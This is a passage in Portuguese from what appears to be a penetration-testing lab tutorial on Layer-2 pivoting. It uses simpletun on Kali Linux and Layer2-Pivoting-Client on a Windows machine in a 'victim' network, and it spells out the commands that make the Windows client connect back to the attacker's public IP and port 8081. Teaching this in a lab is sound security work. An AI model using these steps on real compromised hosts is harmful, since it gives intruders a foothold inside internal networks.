 Realize o download do arquivo simpletun.c em
https://backreference.org/wp-content/uploads/2010/03/simpletun.tar.bz2.
Modifique a linha 42 e altere o valor do BUFSIZE de 2000 para 8192 (um
valor mais alto para o buffer, pois valores inferiores podem travar o
software).
Compile o arquivo com o gcc:
root@kali# gcc simpletun.c -o simpletun
Execute o arquivo para visualizar as opções:
root@kali# ./simpletun
Para listarmos por conexões, os seguintes parâmetros serão utilizados:
root@kali# ./simpletun -i tap0 -s -p 8081 -a
Dessa forma, o simpletun criará uma interface virtual tap0 (pode ser
qualquer nome) que vai receber o IP da rede vítima (-i tap0) e ficará
listando por conexões em modo servidor (-s), e na porta 8081 (-p 8081). A
opção -a indica que o simpletun criará uma interface do tipo TAP.
Lembre-se de habilitar um redirecionamento de portas no roteador para que
o tráfego destinado à porta 8081 seja redirecionado ao Kali Linux.
O software Layer-2-Pivoting-client pode ser obtido em
https://github.com/rsmudge/Layer2-Pivoting-Client.
O software necessário é o client.exe. Esse software é executado em
ambientes Windows. Antes de executá-lo, instale a suíte WinPCap, que
pode ser obtida em https://www.winpcap.org/install/default.htm.
Como mostrado na figura 9.2, para esse laboratório serão necessárias duas
redes distintas com IPs diferentes.
Assume-se que o Kali Linux está na rede A com o IP 192.168.1.0/24, e o
Windows está na rede B com o IP 10.0.0.0/24.
Na máquina Windows, conecte-se à rede com o Kali Linux:
C: client.exe IP_Publico_roteador_Kali Porta_Kali IP_Local_Windows
C: client.exe IP_Publico_roteador_Kali 8081 10.0.0.2
 